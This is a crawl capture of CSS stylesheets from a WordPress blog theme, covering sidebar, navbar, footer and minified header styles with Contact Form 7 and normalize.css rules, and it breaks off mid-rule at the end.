    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
}

aside a:hover {
    font-weight: bold;
    color: var(--rojo);
    text-decoration: none !important;
}

.tags-parrafo {
    color: var(--color-categorias-items);
    font-family: "DM Sans", sans-serif;
    font-size: 18px;
    line-height: 30px;
    /* width: 82%; */
}

.post-parrafos {
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 18px;
    color: #000 !important;
    display: block;
    margin-bottom: 5px;
}

.post-parrafos:hover {
    color: var(--rojo) !important;
    text-decoration: none;
}

.autor p:first-child {
    margin: 0;
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 15px;
    color: #828282;
    margin-bottom: 3px;
}

.autor p {
    margin: 0;
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 15px;
    color: #828282;
}

.post-image {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: center center;
    border-radius: 3px;
}

.img-post {
    margin-right: 12px;
}

.buscar {
    margin-bottom: 12%;
}

.posts-bottom {
    margin-bottom: 25px;
    display: grid;
    grid-template-columns: repeat(2, auto);
    gap: 10px;
}

.acerca p {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    text-align: justify;
    color: #4F4F4F;
}

.categorias {
    margin-bottom: 10.2%;
}

.acerca {
    margin-bottom: 8%;
}

.post-cuadro {
    margin-bottom: 12%;
}

.cat-item {
    margin-bottom: 0.7rem;
    /* margin-left: -15%; */
    display: grid;
    grid-template-columns: repeat(2, auto);
    justify-content: space-between;
}

.input-group-text {
    background-color: var(--rojo) !important;
    border: 1px solid var(--rojo)!important;
    width: 65px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0px 5px 5px 0px !important;
}

.aside-titulos {
    font-family: "DM Sans", sans-serif;
    font-size: 24px;
    line-height: 33px;
    font-weight: 700    ;
    color: #0047BB !important;
    margin-bottom: 20px;
}

.news-subtitulo {
    color: var(--color1);
    font-family: "DM Sans", sans-serif;
    font-size: 18px;
    line-height: 20px;
    font-weight: 700;
    text-align: justify;
    margin-bottom: 18px;
}

.news-text {
    color: var(--color2);
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 24px;
    text-align: justify;
    margin-bottom: 0;
}

.in-email {
    height: 45px;
    background-color: #6633FF;
    border-radius: 6px;
    margin-bottom: 20px;
    padding: 2% 6%;
    border: 1px solid var(--input-email);
    border-radius: 5px;
    font-size: 12px;
    font-family: "DM Sans", sans-serif;
    font-weight: 300;
    letter-spacing: 1.52px;
    line-height: 25px;
    text-align: center;
    color: var(--color-categorias-items);
}

/* .bu-email {
    height: 40px;
    border: 10px;
    border-radius: 5px;
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.4px;
    line-height: 16px;
    text-align: center;
    color: var(--blanco);
} */



input {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.movil {
    width: 100%;
}

.acerca-parrafo,
.textwidget {
    color: var(--resumen);
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 25px;
}

.newsletter {
    background-color: white;
    border-radius: 10px;
    padding: 7% 16px 8%;
    margin-bottom: 7%;
}

.contenedor-aside {
    background-color: white;
    border-radius: 10px;
    padding: 7% 16px 7%;
    margin-bottom: 7%;
}

@media screen and (min-width: 1441px) and (max-width: 2560px) {
    aside {
        width: 93%;
    }
    .container {
        max-width: 1386px;
    }
}

@media screen and (max-width: 1300px) {
    aside {
        width: 90%;
    }
}

@media screen and (max-width: 1280px) {
    .left-rs {
        margin-right: 8px;
    }
    .tam-tablet {
        columns: auto 1;
    }
    .redes-sociales {
        display: flex;
        align-content: center;
        justify-content: center;
        text-align: left;
    }
    .rs {
        padding-left: 40px;
    }
    .img-redes-m {
        margin-right: 55px;
    }
    /* .row {
        margin-right: 0 !important;
    } */
    aside {
        float: none;
        margin-right: 0 !important;
    }
    .redes-sociales {
        margin-top: 50px;
        padding-bottom: 50px;
    }
    .newsletter {
        margin-top: 50px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (min-width: 1025px) and (max-width: 1279px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .left-rs {
        margin-right: 8px;
    }
    .tam-tablet {
        columns: auto 1;
    }
    .redes-sociales {
        display: flex;
        align-content: center;
        justify-content: center;
        text-align: left;
    }
    .rs {
        padding-left: 40px;
    }
    .img-redes-m {
        margin-right: 55px;
    }
    /* aside .row {
        margin-right: 0 !important;
    } */
    .redes-sociales {
        margin-top: 50px;
        margin-bottom: 50px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 1024px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .left-rs {
        margin-right: 8px;
    }
    .redes-sociales {
        display: flex;
        align-content: center;
        justify-content: center;
        text-align: left;
    }
    .rs {
        padding-left: 40px;
    }
    .img-redes-m {
        margin-right: 55px;
    }
    /* aside .row {
        margin-right: 0 !important;
    } */
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 1000px) {
    .tam-tablet {
        columns: auto;
    }
    .aside {
        width: 93%;
        margin-left: 0 !important;
    }
}

@media screen and (max-width: 991px) {
    .aside {
        width: 94%;
    }
    .alineacion-redes-sociales {
        justify-content: center;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .left-rs {
        margin-right: 30px;
    }
    .input-buscar,
    .input-buscar:focus {
        padding: 15px 0px;
    }
    .redes-sociales {
        display: flex;
        align-content: center;
        justify-content: center;
        text-align: center;
    }
    .rs {
        padding-left: 40px;
    }
    .img-redes-m {
        margin-right: 55px;
    }
    /* .row {
        margin-right: 0 !important;
    } */
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 748px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .post-image {
        width: 82px;
    }
    .left-rs {
        margin-right: 30px;
    }
    .tam-tablet {
        columns: auto 2;
    }
    .rs {
        padding-left: 40px;
    }
    .img-redes-m {
        margin-right: 55px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 749px) {
    .margen-rs {
        margin-right: 0;
    }
    form {
        margin: 10px 0;
    }
    aside {
        width: auto;
        margin: 0 15px !important;
        padding-bottom: 6%;
    }
    .redes-sociales {
        display: flex;
        align-content: center;
        justify-content: center;
        text-align: left;
        margin: 0;
        padding: 0;
    }
    .img-post {
        margin-right: 10px;
    }
    .bottom-images {
        margin-bottom: 10px;
        width: 100%;
    }
    .rs {
        padding-left: 40px;
    }
    .instagram-tam {
        margin-right: 15px;
    }
    .img-redes-m {
        margin-right: 15px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 540px) {
    .rs {
        padding-left: 0;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .input-buscar,
    .input-buscar:focus {
        height: 65px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .tam-tablet {
        columns: auto 1;
    }
}

@media screen and (max-width: 434px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 425px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 375px) {
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .img-post {
        margin-right: 10px;
    }
    .tam-tablet {
        columns: auto 1;
    }
    .input-buscar,
    .input-buscar:focus {
        width: 80%;
    }
    .img-post {
        margin-right: 10px;
    }
    .rs {
        padding-left: 20px;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
}

@media screen and (max-width:363px) {
    .img-post {
        margin-right: 5px;
    }
}


/* @media screen and (max-width:349px) {
    .input-buscar,
    .input-buscar:focus {
        width: 76%;
    }
} */

@media screen and (min-width: 320px) and (max-width: 363px) {
    .margen-rs {
        margin-right: 0;
    }
    .post-cuadro {
        margin-left: 0 !important;
        margin-bottom: 30px;
    }
    .img-post {
        margin-right: 5px;
    }
    .img-post {
        margin-right: 5px;
    }
    /* .input-buscar,
    .input-buscar:focus {
        width: 75%;
    } */
    .rs {
        padding-left: 20px;
    }
    /* .row {
        margin-right: 0 !important;
    } */
}

aside #email {
    background: #EEF0F4;
    border-radius: 4px;
    border: 1px solid #EEF0F4;
}

aside #Email::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    opacity: 1;
    /* Firefox */
    color: #A1A1A1 !important;
    font-family: "DM Sans", sans-serif !important;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    padding: 8px;
    margin-bottom: 0;
}

aside #Email:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #A1A1A1 !important;
    font-family: "DM Sans", sans-serif !important;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    padding: 8px;
    margin-bottom: 0;
}

aside #Email::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #A1A1A1 !important;
    font-family: "DM Sans", sans-serif !important;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    padding: 8px;
}

.form-control {
    padding: 8px !important;
}

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/navbar.css?v=327661626
body_size: 811
content:
@import url(../css/fonts.css);
:root {
    --navbarColor: rgba(46, 51, 60, 1);
}

body {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-content: center;
    font-family: "DM Sans", sans-serif;
}

.contenedor {
    max-width: 1440px;
    margin: 0 auto;
}

.contenedor-nav {
    position: relative;
    z-index: 1000;
    background-color: var(--navbarColor) !important;
}

.todo {
    max-width: 2560px;
    width: 100%;
    background-color: #f4f4f4;
    /* padding-top: 3%; */
}

header {
    /* position: sticky;
    z-index: 1000;
    top: 0;
    margin: 0 auto;
     */
}


/* nav {
    background-color: var(--navbarColor) !important;
    position: relative;
    top: 0;
} */

.sticky {
    background-color: var(--navbarColor) !important;
    position: fixed !important;
    top: 0;
    max-width: 1448px;
    width: 100%;
    z-index: 10000;
    transition: 2.2s ease;
    -moz-transition: 2.2s ease;
    -webkit-transition: 2.2s ease;
    -o-transition: 2.2s ease;
    text-align: center;
}

.transition-nav {
    transition-timing-function: ease-in;
    transition: 2.2s ease;
    -moz-transition: 2.2s ease;
    -webkit-transition: 2.2s ease;
    -o-transition: 2.2s ease;
}

nav a {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    font-weight: 700 !important;
    color: white !important;
    margin-left: 54px;
    padding: 0 !important;
    text-align: center;
}


/* .navbar {
    background-color: var(--navbarColor) !important;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 100;
    padding: 0 5rem 0 2rem !important;
} */

nav a.active {
    font-weight: 700;
    color: #e9483f !important;
}

nav a:hover {
    font-weight: 700;
    color: #e9483f !important;
}

nav li {
    text-align: center;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
}

.navbar-toggler-icon {
    background-image: url('https://www.olozfera.com/blog/wp-content/themes/blog-olozfera-t/images/toggle.svg') !important;
    background-repeat: no-repeat;
}

.navbar.navbar-expand-lg {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}

#fondo {
    padding-top: 85px;
}

#max-w {
    max-width: 1440px
}

.menu-menu-1-container {
    margin-right: 10px;
}

li.nav-item.nav-link a {
    font-family: "DM Sans", sans-serif !important;
    font-size: 12px;
    line-height: 16px;
    color: var(--blanco);
    margin-left: 54px;
    margin-top: 6px;
    padding: 0 !important;
    text-align: center;
}

li.nav-item.nav-link:hover a,
.nav-item.nav-link:active a {
    color: var(--morado) !important;
}

.current-menu-item a {
    color: var(--morado) !important;
}

@media screen and (min-width: 1441px) and (max-width: 2560px) {
    nav a img {
        margin-left: 0;
    }
}

@media screen and (max-width: 1280px) {
    body>.navbar {
        padding: 0 3rem 0 .5rem !important;
    }
}

@media screen and (max-width: 992px) {
    li.nav-item.nav-link a {
        height: 35px !important;
        margin-left: 0;
    }
    .current-menu-item a {
        /* height: 35px !important; */
        margin-left: 0;
        color: var(--rojo);
    }
    .navbar-toggler-icon {
        background-image: url(../images/toggle.svg) !important;
        background-repeat: no-repeat;
    }
    nav a {
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
    }
}

.navbar.navbar-expand-lg {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}

@media screen and (max-width: 767px) {
    nav a {
        margin-left: 0;
        margin-top: 6px;
    }
}

.todo {
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/footer.css?v=1040016812
body_size: 1091
content:
@import url(../css/fonts.css);
.textwidget {
    color: white;
    font-family: Open-Sans;
    font-size: 16px;
    line-height: 25px;
    width: 100%;
}

.all-pie {
    background-color: var(--nav);
    /* max-width: 2560px; */
    display: flex;
    justify-content: center;
    align-items: center;
}

.margen-pie1 {
    margin-top: 50px;
}

.pie-pagina {
    background-color: var(--nav);
    color: var(--blanco);
    margin: 0 -15px;
    max-width: 1440px;
}

.pie-row {
    display: flex;
    justify-content: space-around;
    align-items: stretch;
    box-sizing: border-box;
    width: 100%;
    padding-left: 80px;
    padding-right: 80px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 1440px;
}

.titulos-footer {
    color: white;
    font-family: Open-Sans-Bold;
    font-size: 18px;
    line-height: 19px;
    text-transform: uppercase;
    margin-top: 30px;
    margin-bottom: 4%;
}

.acerca-parrafo-footer {
    font-family: Open-Sans;
    font-size: 14px;
    line-height: 25px;
    color: var(--blanco);
    width: 408px;
}

.accesos ul {
    columns: 2;
    display: inline-block;
    margin: 0;
}

.accesos ul li {
    list-style: none;
    color: var(--blanco);
    font-family: Open-Sans;
    font-size: 14px;
    line-height: 28px;
    display: inline-block;
    flex-wrap: wrap;
    /* border: 1px solid red; */
    justify-content: space-around;
    padding: 0;
    columns: auto 2;
    margin-bottom: 14px;
}

.accesos ul li::before {
    content: '\025AA';
    padding-right: 8px;
    color: var(--blanco);
    width: 6px;
    height: 6px;
    margin-bottom: 20px;
}

.footer-items {
    margin-top: -2% !important;
}

.footer-items>li>a {
    color: white !important;
    font-family: Open-Sans;
    font-size: 14px;
    line-height: 25px;
}

.nosotros {
    columns: auto !important;
}

.input-footer,
.input-footer:active,
.input-footer:focus {
    background-color: #333;
    border: 1px solid #333;
    padding: 6% 6%;
    height: 54px;
    width: 100%;
    color: var(--color-categorias-items);
    font-family: Open-Sans;
    font-size: 18px;
    font-weight: 300;
    /* line-height: 25px; */
}

.input-footer::placeholder {
    font-family: Open-Sans;
    font-size: 18px;
    font-weight: 300;
    /* line-height: 25px; */
    color: white !important;
}

.button-footer {
    background-color: var(--rojo);
    color: white;
    border: 1px solid var(--rojo);
    height: 54px;
    width: 70px;
}

.wpcf7-list-item-label {
    margin-left: 8px;
}

.texto-aviso {
    color: white !important;
    font-family: Open-Sans-Bold;
    font-size: 15px;
    line-height: 19px;
}

input {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.check-input {
    width: 100%;
    display: flex;
    justify-content: start;
    align-items: stretch;
    margin-top: 20px;
    margin-left: 5px;
}

.terminos {
    font-family: Open-Sans;
    font-size: 14px;
    line-height: 28px;
    margin: 0 12px;
}

.check {
    margin-top: 8px;
}

.acerca-footer,
.accesos,
.suscribirse {
    margin-top: 88px;
    margin-bottom: 50px;
    width: 100% !important;
}

.acerca-footer,
.accesos {
    margin-right: 5%;
}

@media screen and (min-width: 1280px) and (max-width: 1440px) {
    .check {
        margin-top: 6px;
    }
    .accesos ul {
        columns: auto 2;
    }
    .acerca-footer {
        margin-top: 0;
        margin-bottom: 0;
        padding: 0 !important;
        margin-right: 12%;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
        padding: 0 !important;
        margin-right: 5%;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
        padding: 0 !important;
    }
    .acerca-parrafo-footer {
        width: 100%;
    }
    .input-footer,
    .input-footer:active,
    .input-footer:focus {
        width: 250px;
    }
}

@media screen and (max-width: 1280px) {
    .pie-pagina {
        margin: 0 !important;
    }
    .accesos ul {
        columns: auto 2;
    }
    .acerca-footer {
        margin-top: 0;
        margin-bottom: 0;
        margin-right: 5%;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 80%;
    }
}

@media screen and (max-width: 1234px) {
    .acerca-footer {
        margin-right: 0;
    }
    .suscribirse {
        margin-left: -3%;
    }
}

@media screen and (max-width: 1024px) {
    .check {
        margin-top: 6px;
    }
    .accesos ul {
        columns: 1;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .acerca-footer {
        margin-top: 0;
        margin-bottom: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 80%;
    }
}

@media screen and (max-width: 991px) {
    .check {
        margin-top: 6px;
    }
    .accesos ul {
        columns: 3;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
        display: block;
        padding-top: 15px;
        padding-bottom: 1px;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
        margin-left: 0;
    }
    .acerca-parrafo-footer {
        width: 90%;
    }
    .input-footer,
    .input-footer:active,
    .input-footer:focus {
        width: 100%;
    }
    .pie-pagina {
        margin: 0;
    }
}

@media screen and (max-width:767px) {
    #acerca-footer {
        padding: 0;
    }
}

@media screen and (min-width: 540px) and (max-width: 748px) {
    .pie-pagina {
        width: 100%;
    }
    .accesos ul {
        columns: 2;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 90%;
    }
}

@media screen and (max-width: 539px) {
    .accesos ul {
        columns: 2;
    }
    .acerca-parrafo-footer {
        width: 100%;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .acerca-footer {
        margin-top: 40px;
        margin-bottom: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 100%;
    }
}

@media screen and (max-width: 434px) {
    .acerca-parrafo-footer {
        width: 100%;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .acerca-footer {
        margin-top: 40px;
        margin-bottom: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 100%;
    }
}

@media screen and (max-width: 375px) {
    .pie-pagina {
        width: 100%;
    }
    .accesos ul {
        columns: 1;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .acerca-footer {
        margin-top: 40px;
        margin-bottom: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
    .acerca-parrafo-footer {
        width: 100%;
    }
}

@media screen and (min-width: 320px) and (max-width: 363px) {
    .accesos ul {
        columns: 1;
    }
    .accesos ul li {
        columns: auto 3;
    }
    .pie-row {
        padding-left: 0;
        padding-right: 0;
    }
    .acerca-footer {
        margin-top: 40px;
        margin-bottom: 0;
    }
    .accesos {
        margin-top: 0;
        margin-bottom: 0;
    }
    .suscribirse {
        margin-top: 0;
        margin-bottom: 50px;
    }
}

.pie-pagina p {
    color: #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/cache/wpo-minify/1764742165/assets/wpo-minify-header-d762197b.min.css
body_size: 8700
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}/*!
Theme Name: blog-olozfera
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: blog-olozfera
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

blog-olozfera is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
 
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 :root{--rojo:#e9483f;--blanco:white;--resumen:#4f4f4f;--nav:#2e333c;--input-email:#f2f2f2;--color-categorias-items:#828282;--item-color:#66b7a9;--news-subtitulo:#0b0b0b;--morado:#6633ff;--naranja:#ff8a3d;--verde:#7ac848;--azul:#3368d8}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;display:contents}main{display:block}h1{font-size:2em;margin:.67em 0;font-family:"DM Sans",sans-serif}p{font-family:"DM Sans",sans-serif}h1,h2,h3,h4,h5{font-family:"DM Sans",sans-serif}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:#fff0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}.color-morado{color:var(--morado)}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:"DM Sans",sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}label{font-family:"DM Sans",sans-serif}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{box-sizing:inherit}html{box-sizing:border-box}body,button,input,select,optgroup,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:20px;line-height:26px}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:18px}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.5em}.caja-resumen p,.caja-resumen li,.caja-resumen li{font-family:"DM Sans",sans-serif;font-size:16px;line-height:26px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}a{color:#4169e1}a:hover,a:focus,a:active{color:#191970}a:focus{outline:thin dotted}a:hover,a:active{outline:0}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#182fed;border-radius:5px;background:#182fed;color:var(--blanco);line-height:1}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}.main-navigation{display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgb(0 0 0 / .2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{display:block;left:auto}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{position:relative}.main-navigation a{display:block;text-decoration:none}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:flex}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.comment-navigation .nav-links,.posts-navigation .nav-links,.post-navigation .nav-links{display:flex}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{flex:1 0 50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{text-align:end;flex:1 0 50%}.sticky{display:block}.post,.page{margin:0 0 1.5em}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption 